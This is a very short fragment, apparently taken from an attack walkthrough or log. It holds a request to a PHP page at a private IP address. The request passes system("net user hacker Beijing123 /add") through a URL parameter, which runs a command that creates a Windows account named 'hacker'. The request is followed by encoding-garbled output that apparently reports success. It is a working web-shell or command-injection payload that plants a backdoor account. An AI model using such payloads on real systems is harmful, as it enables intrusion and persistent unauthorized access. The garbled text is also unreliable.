 192.168.1.4/1.php?c=system("net user hacker Beijing123 /add");
ÃüÁî³É¹¦Íê³É¡£